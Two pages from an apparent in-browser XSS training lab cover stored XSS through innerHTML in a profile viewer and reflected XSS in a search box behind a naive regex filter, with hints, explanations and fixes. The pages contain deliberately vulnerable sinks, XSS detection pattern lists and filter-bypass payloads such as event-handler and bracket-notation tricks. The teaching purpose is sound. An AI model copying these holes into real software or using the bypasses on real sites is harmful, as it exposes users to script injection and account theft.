
<file: lab5-view.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>XSS Lab #5: View Profile</title>
    <link rel="stylesheet" href="style/style_lab/style.css">
</head>
<body>
<div class="container">
    <div class="header">
        <h1>XSS Security Lab</h1>
        <p class="tagline">Stored XSS - Profile Viewer</p>
        <p class="author">Test Your Knowledge</p>
    </div>

    <div class="lab-card">
        <div class="badge">🔴 VULNERABLE - Stored XSS</div>
        <h2 style="color: #facc15;">Lab #5: User Profile</h2>
        <p class="subtitle">Profile displays stored data - XSS executes here!</p>

        <div class="description">
            This page <strong>displays user profile data</strong> stored in <code>localStorage</code>. 
            The bio field is rendered using <code>innerHTML</code> without sanitization, allowing 
            any XSS payload saved from the <a href="lab5-edit.html" style="color: var(--accent);">profile editor</a> 
            to execute here.<br><br>
            <strong> If you see an alert box, the XSS worked!</strong>
        </div>

        <!-- Profile Display -->
        <div class="vulnerable-section">
            <div class="section-label" style="color: #ef4444;">🔴 VULNERABLE PROFILE DISPLAY</div>
            
            <!-- Profile Card -->
            <div class="comment-card" style="margin-bottom: 20px;">
                <div style="text-align: center; margin-bottom: 20px;">
                    <div style="width: 200px; height: 200px; margin: 0 auto 10px; border-radius: 50%; overflow: hidden; border: 2px solid #ff4d4d;">
                        <img src="/images/users-image.png" alt="user-avatar" style="width: 100%; height: 100%; object-fit: cover; display: block;">
                    </div>
                    <h2 id="usernameDisplay" style="color: #fff;">No Profile</h2>
                    <p id="locationDisplay" style="color: var(--muted); font-size: 14px;">Location: Unknown</p>
                </div>

                <div class="storage-info" style="margin-bottom: 15px;">
                    <strong> Bio:</strong>
                </div>
                <!-- VULNERABLE: Bio rendered with innerHTML -->
                <div id="bioDisplay" class="comment-content" style="min-height: 60px; padding: 15px; background: rgba(0,0,0,0.2); border-radius: 8px;">
                    <em style="color: var(--muted);">No bio yet. <a href="lab5-edit.html" style="color: var(--accent);">Edit profile</a> to add one.</em>
                </div>

                <div class="storage-info" style="margin-top: 15px;">
                    <strong> Website:</strong> 
                    <a id="websiteLink" href="#" target="_blank" style="color: var(--accent);">No website set</a>
                </div>

                <div class="storage-info" style="margin-top: 10px;">
                    <strong> Last Updated:</strong> 
                    <span id="lastUpdated" style="color: var(--muted);">Never</span>
                </div>
            </div>

            <!-- XSS Detector -->
            <div id="xssDetected" class="hint-box" style="display: none; border-color: rgba(255, 71, 87, 0.5);">
                <summary style="color: var(--danger);">🚨 XSS PAYLOAD DETECTED!</summary>
                <p style="color: var(--danger); font-size: 13px;">
                    A script tag or event handler was detected in the profile bio. 
                    In a real attack, this could steal cookies, redirect users, or deface the page.
                </p>
            </div>

            <!-- Buttons -->
            <div class="button-group" style="margin-top: 20px;">
                <button onclick="window.location.href='lab5-edit.html'" class="btn-warning">
                    Edit Profile
                </button>
                <button onclick="location.reload()" class="btn-info">
                    Reload Profile
                </button>
            </div>
        </div>

        <!-- Solution Toggle -->
        <button onclick="toggleSolution()" id="solutionBtn" class="btn-success" style="width:100%;">
            Show Solution & Fix
        </button>
        
        <div class="solution-panel" id="solutionPanel">
            <h3>✅ Solution & Explanation</h3>
            
            <h4>What Just Happened?</h4>
            <p style="color: var(--muted); font-size: 13px; margin-bottom: 15px;">
                The XSS payload you saved in the profile editor was retrieved from localStorage 
                and injected directly into this page via <code>innerHTML</code>. The browser 
                executed the malicious code because the application didn't sanitize the input.
            </p>

            <h4>Attack Impact (Real-World):</h4>
            <ul>
                <li>🍪 <strong>Cookie Theft:</strong> Attacker steals session cookies</li>
                <li>🔑 <strong>Account Takeover:</strong> Attacker impersonates victim</li>
                <li>📧 <strong>Phishing:</strong> Fake login forms steal credentials</li>
                <li>🦠 <strong>Malware Distribution:</strong> Redirect to malicious sites</li>
                <li>💣 <strong>Defacement:</strong> Page content modified</li>
            </ul>

            <h4 style="color: #fff; margin-top: 20px;">Vulnerable Code:</h4>
            <pre>// VULNERABLE: Reads from localStorage, injects with innerHTML
function displayProfile() {
    const stored = localStorage.getItem('xss_lab_profile');
    if (stored) {
        const profile = JSON.parse(stored);
        
        // DANGER: innerHTML with user data!
        document.getElementById('bioDisplay').innerHTML = profile.bio;
        
        // Also vulnerable: href can use javascript: protocol
        document.getElementById('websiteLink').href = profile.website;
    }
}</pre>

            <h4 style="color: #fff; margin-top: 20px;">🛡️ Secure Code Fix:</h4>
            <pre>// FIX 1: textContent for bio
document.getElementById('bioDisplay').textContent = profile.bio;

// FIX 2: Validate website URL
function isValidUrl(url) {
    try {
        const u = new URL(url);
        return u.protocol === 'https:' || u.protocol === 'http:';
    } catch {
        return false;
    }
}
if (isValidUrl(profile.website)) {
    document.getElementById('websiteLink').href = profile.website;
}

// FIX 3: DOMPurify for rich text bios
document.getElementById('bioDisplay').innerHTML = 
    DOMPurify.sanitize(profile.bio, {
        ALLOWED_TAGS: ['b', 'i', 'em', 'strong', 'a'],
        ALLOWED_ATTR: ['href']
    });</pre>
            
            <hr>
            <p style="color: #555; font-size: 12px;">🛡️ This lab runs entirely in your browser — safe for educational purposes.</p>
        </div>
    </div>

    <!-- Navigation -->
    <div class="button-container">
        <button class="nav-btn btn-home" onclick="window.location.href='index.html'">
            <span class="btn-icon"></span> Back to Home
        </button>
        <button class="nav-btn btn-prev" onclick="window.location.href='lab4.html'">
            <span class="btn-icon">←</span> Previous Lab
        </button>
        <button class="nav-btn btn-next" onclick="window.location.href='lab6.html'">
            Next Lab <span class="btn-icon">→</span>
        </button>
    </div>

    <div class="footer">
        <p>⚠️ Educational purposes only. Never deploy vulnerable code to production.</p>
    </div>
</div>

<script>
    const STORAGE_KEY = 'xss_lab_profile';

    // ============ VULNERABLE DISPLAY FUNCTION ============
    function displayProfile() {
        const stored = localStorage.getItem(STORAGE_KEY);
        
        if (stored) {
            const profile = JSON.parse(stored);
            
            // Update basic fields (safe with textContent)
            document.getElementById('usernameDisplay').textContent = profile.username || 'Anonymous';
            document.getElementById('locationDisplay').textContent = profile.location || 'Unknown';
            document.getElementById('lastUpdated').textContent = 
                new Date(profile.lastUpdated).toLocaleString() || 'Unknown';
            
            // VULNERABLE: Bio rendered with innerHTML!
            if (profile.bio) {
                document.getElementById('bioDisplay').innerHTML = profile.bio;
                
                // Check for XSS payloads
                detectXss(profile.bio);
            }
            
            // VULNERABLE: Website can use javascript: protocol
            if (profile.website && profile.website !== '#') {
                const websiteLink = document.getElementById('websiteLink');
                websiteLink.href = profile.website; // Could be javascript:alert(1)
                websiteLink.textContent = profile.website;
            }
            
            console.log('👤 Profile loaded from localStorage');
            console.log('⚠️ Bio rendered with innerHTML - XSS possible!');
        } else {
            console.log('📭 No profile found in localStorage');
        }
    }

    // Detect potential XSS in bio
    function detectXss(bio) {
        const xssPatterns = [
            /<script/i,
            /onerror\s*=/i,
            /onload\s*=/i,
            /onmouseover\s*=/i,
            /javascript:/i,
            /<iframe/i,
            /<embed/i,
            /<object/i
        ];
        
        let detected = false;
        for (const pattern of xssPatterns) {
            if (pattern.test(bio)) {
                detected = true;
                break;
            }
        }
        
        if (detected) {
            document.getElementById('xssDetected').style.display = 'block';
            console.warn('🚨 XSS payload detected in profile bio!');
        }
    }

    // Solution toggle
    function toggleSolution() {
        const panel = document.getElementById('solutionPanel');
        const btn = document.getElementById('solutionBtn');
        if (panel.classList.contains('show')) {
            panel.classList.remove('show');
            btn.textContent = '📖 Show Solution & Fix';
        } else {
            panel.classList.add('show');
            btn.textContent = '📖 Hide Solution & Fix';
        }
    }

    // Initialize
    window.addEventListener('DOMContentLoaded', function() {
        displayProfile();
        console.log('🛡️ Stored XSS Profile Viewer Ready');
        console.log('👀 Check if any XSS payloads execute...');
    });
</script>
</body>
</html>
</file>

<file: lab6.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>XSS Lab #6: Reflected XSS in Search Results</title>
    <link rel="stylesheet" href="style/style_lab/style.css">
    <style>
        /* ---- Modern layer (scoped additions, doesn't fight your base stylesheet) ---- */
        :root{
            --accent1:#6366f1; --accent2:#ec4899; --accent3:#22d3ee;
            --panel:#14141c; --panel-2:#1c1c28; --border:#2a2a3a;
            --danger:#f87171; --success:#4ade80; --warn:#facc15;
        }
        body{ background: radial-gradient(1200px 600px at 10% -10%, #1a1730 0%, #0a0a12 55%) fixed; }
        .lab-card{
            background: linear-gradient(180deg, rgba(28,28,40,.9), rgba(18,18,26,.9));
            border: 1px solid var(--border);
            border-radius: 18px;
            box-shadow: 0 20px 60px -20px rgba(99,102,241,.25), 0 0 0 1px rgba(255,255,255,.02) inset;
            backdrop-filter: blur(6px);
        }
        .badge{
            display:inline-flex; align-items:center; gap:8px;
            background: linear-gradient(90deg, rgba(248,113,113,.15), rgba(236,72,153,.15));
            border:1px solid rgba(248,113,113,.35);
            padding:6px 14px; border-radius:999px; font-weight:600; letter-spacing:.02em;
        }
        .difficulty-pill{
            display:inline-flex; align-items:center; gap:6px; margin-left:10px;
            background: linear-gradient(90deg, rgba(250,204,21,.15), rgba(248,113,113,.15));
            border:1px solid rgba(250,204,21,.4); color:var(--warn);
            padding:5px 12px; border-radius:999px; font-size:.82em; font-weight:700;
        }
        h2 { background: linear-gradient(90deg, var(--warn), var(--accent2));
             -webkit-background-clip:text; background-clip:text; color:transparent !important; }
        .description{
            background: var(--panel-2); border:1px solid var(--border); border-radius:14px;
            padding:18px 20px; line-height:1.7; color:#d6d6e0;
        }
        .description code, .subtitle code { background:#0d0d14; border:1px solid var(--border);
            padding:2px 6px; border-radius:6px; color:var(--accent3); font-size:.92em; }
        .vulnerable-section{
            margin-top:20px; padding:20px; border-radius:14px;
            background: linear-gradient(180deg, rgba(248,113,113,.06), rgba(248,113,113,.02));
            border:1px solid rgba(248,113,113,.3);
        }
        .section-label{
            display:inline-block; font-weight:700; letter-spacing:.04em; color:var(--danger);
            margin-bottom:12px; text-transform:uppercase; font-size:.85em;
        }
        .challenge-box{
            background:#0d0d14; border:1px dashed rgba(250,204,21,.4); border-radius:12px;
            padding:14px 16px; margin-bottom:16px; color:#e5e5ef; font-size:.94em; line-height:1.6;
        }
        .filter-status{
            display:flex; flex-wrap:wrap; gap:8px; margin:12px 0 16px;
        }
        .filter-chip{
            font-size:.78em; padding:4px 10px; border-radius:999px; border:1px solid var(--border);
            background:#0d0d14; color:#9a9aad;
        }
        .search-row{ display:flex; gap:10px; margin-bottom:14px; }
        .search-row input{
            flex:1; padding:12px 14px; border-radius:10px; border:1px solid var(--border);
            background:#0d0d14; color:#eee; font-size:.95em; transition: border-color .2s, box-shadow .2s;
        }
        .search-row input:focus{ outline:none; border-color:var(--accent1); box-shadow:0 0 0 3px rgba(99,102,241,.2); }
        button.btn-success{
            background: linear-gradient(135deg, var(--accent1), var(--accent2));
            border:none; color:white; padding:12px 18px; border-radius:10px; font-weight:600;
            cursor:pointer; transition: transform .15s ease, box-shadow .15s ease; letter-spacing:.01em;
        }
        button.btn-success:hover{ transform: translateY(-1px); box-shadow: 0 10px 25px -10px rgba(99,102,241,.6); }
        button.btn-success:active{ transform: translateY(0); }
        .result-box{
            min-height:26px; padding:14px; background:#0d0d14; border:1px solid var(--border);
            border-radius:10px; color:#eee; font-size:.95em; word-break:break-word;
        }
        .hint-btn{
            background:transparent; border:1px solid var(--border); color:#a5a5c0;
            padding:8px 14px; border-radius:8px; font-size:.85em; cursor:pointer; margin-top:10px;
        }
        .hint-btn:hover{ border-color: var(--accent3); color: var(--accent3); }
        .hint-text{ display:none; margin-top:10px; padding:12px; background:#0d0d14; border-left:3px solid var(--accent3);
            border-radius:6px; font-size:.88em; color:#c9c9e0; line-height:1.6; }
        .hint-text.show{ display:block; }
        pre{
            background:#0a0a10 !important; border:1px solid var(--border); border-radius:12px;
            padding:16px !important; overflow-x:auto; line-height:1.6; font-size:.88em;
        }
        .solution-panel{
            margin-top:16px; border:1px solid rgba(74,222,128,.25); border-radius:14px;
            padding:20px; background: linear-gradient(180deg, rgba(74,222,128,.05), transparent);
        }
        .solution-panel h3{ color:var(--success) !important; }
        #solutionBtn{
            background: linear-gradient(135deg, #16a34a, #22c55e);
        }
        .success-flag{
            display:none; margin-top:12px; padding:12px 16px; border-radius:10px;
            background: linear-gradient(90deg, rgba(74,222,128,.15), rgba(34,211,238,.15));
            border:1px solid rgba(74,222,128,.4); color:var(--success); font-weight:600;
        }
        .success-flag.show{ display:block; }
    </style>
</head>
<body>
<div class="container">
    <div class="header">
        <h1>XSS Security Lab</h1>
        <p class="tagline">Reflected XSS Demonstration</p>
        <p class="author">Test Your Knowledge</p>
    </div>

    <div class="lab-card">
        <div class="badge">VULNERABLE - Reflected XSS</div>
        <span class="difficulty-pill">Medium-Hard (Filter Bypass)</span>
        <h2>Lab #6: Reflected XSS in Search Results</h2>
        <p class="subtitle">
            The obvious payload is blocked. Can you find what the filter missed?
        </p>

        <div class="description">
            <p>
                Search boxes almost always echo the search term back — "Showing results for
                <em>laptop</em>". Real applications rarely ship with <em>zero</em> defenses
                though; more often a developer bolts on a quick filter after noticing the
                obvious attack, then assumes the problem is solved.
            </p>
            <p>
                This lab simulates exactly that: a naive, WAF-style filter blocks the textbook
                payload. Your job is to find an input the filter doesn't account for. Real
                attackers do this constantly — regex-based filters almost always have gaps.
            </p>
        </div>

        <div class="vulnerable-section">
            <div class="section-label">Vulnerable Component</div>

            <div class="challenge-box">
                <strong>Challenge:</strong> Get a JavaScript popup (<code>alert</code>,
                <code>confirm</code>, or <code>prompt</code>) to fire through the search box.
                The filter below blocks the first thing you'll try — read the filter rules,
                then think about what they <em>don't</em> cover.
            </div>

            <div class="filter-status">
                <span class="filter-chip">blocks: &lt;script&gt; tags</span>
                <span class="filter-chip">blocks: onerror=</span>
                <span class="filter-chip">blocks: literal "alert("</span>
            </div>

            <div class="search-row">
                <input type="text" id="searchInput" placeholder="Search products...">
                <button class="btn-success" onclick="doSearch()">Search</button>
            </div>

            <div id="searchResult" class="result-box"></div>
            <div id="successFlag" class="success-flag">
                Popup executed — you found a filter bypass! Open "Show Solution" to see why it worked.
            </div>

            <button class="hint-btn" onclick="toggleHint()">Need a hint?</button>
            <div class="hint-text" id="hintText">
                The filter checks for the literal string <code>onerror=</code> and the literal
                word <code>alert(</code> — but HTML has dozens of event-handler attributes, and
                JavaScript has more than one way to pop a dialog. Also: the filter runs once,
                not recursively — what happens if your blocked substring is hiding
                <em>inside</em> a larger string that only becomes the blocked string
                <em>after</em> part of it gets removed?
            </div>

            <pre style="margin-top:18px; color:#f88;"><code>// VULNERABLE CODE (with naive filter)
function sanitize(input) {
    // "Should be enough" - blocks the textbook payload only
    let clean = input.replace(/&lt;script[\s\S]*?&gt;[\s\S]*?&lt;\/script&gt;/gi, '');
    clean = clean.replace(/onerror\s*=/i, '');   // only checks THIS one attribute
    clean = clean.replace(/alert\s*\(/i, '');    // only checks THIS one function name
    return clean;
}

function doSearch() {
    const query = sanitize(document.getElementById('searchInput').value);
    document.getElementById('searchResult').innerHTML =
        'Showing results for: ' + query;          // still innerHTML!
}</code></pre>
        </div>

        <button onclick="toggleSolution()" id="solutionBtn" class="btn-success" style="width:100%;">
            Show Solution & Fix
        </button>

        <div class="solution-panel" id="solutionPanel">
            <h3>Why the Filter Failed</h3>
            <p>This lab has two independent bugs stacked together:</p>
            <ul style="margin-left:20px; line-height:1.8;">
                <li>
                    <strong>Blocklisting is incomplete by nature.</strong> The filter only
                    checks <code>onerror=</code>, but HTML has 70+ event-handler attributes:
                    <code>onload</code>, <code>onfocus</code> (combine with <code>autofocus</code>
                    on an <code>&lt;input&gt;</code>/<code>&lt;select&gt;</code>), <code>onpointerover</code>,
                    <code>onwheel</code>, <code>onanimationstart</code> (with CSS), etc. Example bypass:<br>
                    <code>&lt;svg onload=confirm(1)&gt;</code> or
                    <code>&lt;input autofocus onfocus=confirm(1)&gt;</code>
                </li>
                <li>
                    <strong>Blocking a function name doesn't block the capability.</strong>
                    JavaScript can call <code>window.alert</code> without ever typing the
                    literal string <code>alert(</code> — for example
                    <code>confirm(1)</code>, <code>prompt(1)</code>, or bracket-notation tricks
                    like <code>top['al'+'ert'](1)</code> and
                    <code>window['ale'+'rt'](1)</code>.
                </li>
                <li>
                    <strong>Single-pass replace can be defeated by nesting.</strong> A regex
                    that strips one occurrence of a pattern can be beaten by embedding the
                    pattern inside itself, so that removing the "bad" substring reconstitutes
                    it — the classic <code>&lt;scr&lt;script&gt;ipt&gt;</code> trick for tag
                    filters.
                </li>
            </ul>

            <p>The real fix isn't a smarter blocklist — it's not treating the sink as HTML at all:</p>
            <pre style="color:#4ade80;"><code>// FIXED CODE - no filter needed, because there's no HTML parsing
function doSearch() {
    const query = document.getElementById('searchInput').value;

    // safe: browser renders this as literal text, never parsed as markup,
    // regardless of what characters or attribute names it contains
    document.getElementById('searchResult').textContent =
        'Showing results for: ' + query;
}</code></pre>

            <p>Additional hardening for real-world search features:</p>
            <ul style="margin-left:20px; line-height:1.8;">
                <li>Never rely on a blocklist as your only defense — allowlists and
                    context-aware output encoding are the actual fix; a blocklist is
                    at best a secondary speed bump.</li>
                <li>If rich formatting is genuinely required (bold matches, etc.), use a
                    dedicated, actively-indextained sanitizer (e.g. DOMPurify) instead of
                    hand-rolled regex.</li>
                <li>Add a strict <code>Content-Security-Policy</code> (no
                    <code>unsafe-inline</code>) as defense in depth — it would have
                    blocked every payload above even if the filter had been bypassed.</li>
                <li>Fuzz-test filters against known bypass lists (e.g. PortSwigger's XSS
                    cheat sheet) before trusting them in production.</li>
            </ul>

            <button class="btn-success" style="width:100%; margin-top:12px;" onclick="runFixedDemo()">
                Try the Fixed Version
            </button>
            <div id="fixedResult" class="result-box" style="margin-top:10px;"></div>
        </div>
    </div>

    <div class="button-container">
        <button class="nav-btn btn-home" onclick="window.location.href='index.html'">
            <span class="btn-icon"></span> Back to Home
        </button>
        <button class="nav-btn btn-prev" onclick="window.location.href='lab5-view.html'">
            <span class="btn-icon">&#8592;</span> Previous Lab
        </button>
        <button class="nav-btn btn-next" onclick="window.location.href='lab7.html'">
            Next Lab <span class="btn-icon">&#8594;</span>
        </button>
    </div>

    <div class="footer"></div>
</div>

<script>
    function toggleSolution() {
        const panel = document.getElementById('solutionPanel');
        const btn = document.getElementById('solutionBtn');
        if (panel.classList.contains('show')) {
            panel.classList.remove('show');
            btn.textContent = 'Show Solution & Fix';
        } else {
            panel.classList.add('show');
            btn.textContent = 'Hide Solution & Fix';
        }
    }

    function toggleHint() {
        document.getElementById('hintText').classList.toggle('show');
    }

    // --- Naive filter: blocks the textbook payload, misses everything else ---
    function sanitize(input) {
        let clean = input.replace(/<script[\s\S]*?>[\s\S]*?<\/script>/gi, '');
        clean = clean.replace(/onerror\s*=/i, '');
        clean = clean.replace(/alert\s*\(/i, '');
        return clean;
    }

    // --- Vulnerable demo (filtered, but still uses innerHTML) ---
    function doSearch() {
        const raw = document.getElementById('searchInput').value;
        const query = sanitize(raw);
        document.getElementById('searchResult').innerHTML = 'Showing results for: ' + query;
        checkForPopupBypass(query);
    }

    // Detect (heuristically) whether the surviving payload looks like a working bypass,
    // just to power the on-page "success" flag - doesn't affect the actual sink.
    function checkForPopupBypass(query) {
        const flag = document.getElementById('successFlag');
        const looksLikeBypass = /on\w+\s*=/i.test(query) && /<\w+/.test(query) &&
                                 !/onerror\s*=/i.test(query);
        if (looksLikeBypass) {
            flag.classList.add('show');
        } else {
            flag.classList.remove('show');
        }
    }

    // Reflect ?q= on load, exactly like a real vulnerable search page (still filtered)
    window.addEventListener('DOMContentLoaded', () => {
        const params = new URLSearchParams(window.location.search);
        const q = params.get('q');
        if (q) {
            const clean = sanitize(q);
            document.getElementById('searchInput').value = q;
            document.getElementById('searchResult').innerHTML = 'Showing results for: ' + clean;
            checkForPopupBypass(clean);
        }
    });

    // --- Fixed demo (uses textContent, no filter required) ---
    function runFixedDemo() {
        const payload = "<svg onload=confirm('XSS still blocked here')>";
        document.getElementById('fixedResult').textContent = 'Showing results for: ' + payload;
    }
</script>
</body>
</html>
</file>
